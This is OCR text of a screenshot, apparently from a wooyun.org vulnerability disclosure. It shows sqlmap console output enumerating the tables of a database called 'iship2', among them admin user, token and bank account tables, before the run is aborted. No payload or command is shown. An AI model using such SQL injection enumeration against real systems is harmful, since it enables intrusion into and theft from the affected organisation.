 C:\Windows\system32\cmd.exe
[20:52:50] [INFO] fetching tables for database: 'iship2'
[20:52:50] [INFO] fetching number of tables for database 'iship2'
[20:52:50] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[20:52:50] [INFO] retrieved:
[20:52:51] [WARNING] reflective value(s) found and filtering out
449
[20:53:00] [INFO] retrieved: Sheet2
[20:53:42] [INFO] retrieved: account_count
[20:55:15] [INFO] retrieved: account_table
[20:55:59] [INFO] retrieved: admin_assign_event
[20:57:52] [INFO] retrieved: adminuser
[20:58:28] [INFO] retrieved: adminuser_department_map
[21:00:16] [INFO] retrieved: adminuser_division_map
[21:01:44] [INFO] retrieved: adminuser_relative
[21:02:54] [INFO] retrieved: adminuser_token
[21:03:42] [INFO] retrieved: adminuser_update_log
[21:05:03] [INFO] retrieved: adminuser_user
[21:05:43] [INFO] retrieved: air_cost
[21:06:51] [INFO] retrieved: air_price
[21:07:41] [INFO] retrieved: api_weight_inte
[21:09:42] [INFO] retrieved: api_weight_inte_backup
[21:10:53] [INFO] retrieved: backpiece
[21:11:54] [INFO] retrieved: backpiece_conf
[21:12:48] [INFO] retrieved: backpiece_
[21:13:26] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the req
uest
log
[21:13:50] [INFO] retrieved: bank_account
[21:15:44] [INFO] retrieved: bank_account_old
[21:16:39] [INFO] retrieved: bank_account_tmp
[21:17:21] [INFO] retrieved: bank_information
[21:18:46] [INFO] retrieved: boxing
[21:19:28] [INFO] retrieved: boxing_billing
[21:20:34] [INFO] retrieved: boxing_billing_euexp_epg_gls
[21:22:26] [INFO] retrieved: boxin
[21:22:31] [ERROR] user aborted
[*] shutting down at 21:22:31
D:\Tools\WEB\sqlmap>_
www.wooyun.org